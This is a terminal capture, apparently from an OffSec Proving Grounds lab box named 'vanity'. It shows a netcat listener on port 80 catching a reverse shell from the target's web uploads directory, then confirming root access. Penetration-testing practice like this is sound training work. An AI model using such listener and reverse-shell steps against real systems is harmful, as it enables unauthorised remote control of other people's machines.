 ┌──(jayng㉿kali)-[~/Documents/offsec/PG/vanity]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.218.234] 35704
bash: cannot set terminal process group (20748): Inappropriate ioctl for device
bash: no job control in this shell
root@vanity:/var/www/html/uploads# whoami; hostname; ip a
whoami; hostname; ip a
root
vanity
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:ba:60:7e brd ff:ff:ff:ff:ff:ff
    inet 192.168.218.234/24 brd 192.168.218.255 scope global ens160
       valid_lft forever preferred_lft forever
root@vanity:/var/www/html/uploads#